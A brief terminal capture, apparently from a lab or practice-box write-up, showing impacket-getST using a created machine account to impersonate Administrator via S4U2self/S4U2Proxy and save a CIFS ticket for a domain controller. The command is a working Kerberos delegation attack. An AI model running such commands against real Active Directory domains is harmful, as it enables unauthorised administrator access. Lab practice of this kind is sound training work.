 $ impacket-getST -spn cifs/resourcedc.resourced.local resourced/attack\$:'Attack1!' -impersonate Administrator -dc-ip 192.168.178.175
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
/usr/share/doc/python3-impacket/examples/getST.py:380: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for remo
.now(datetime.UTC).
now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:477: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for remo
.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self
/usr/share/doc/python3-impacket/examples/getST.py:607: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for remo
.now(datetime.UTC).
now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:659: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for remo
.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_resourcedc.resourced.local@RESOURCED.LOCAL.ccache